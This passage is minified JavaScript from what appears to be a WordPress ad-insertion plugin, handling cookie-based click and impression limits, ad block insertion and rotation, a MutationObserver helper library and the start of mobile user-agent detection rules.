3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-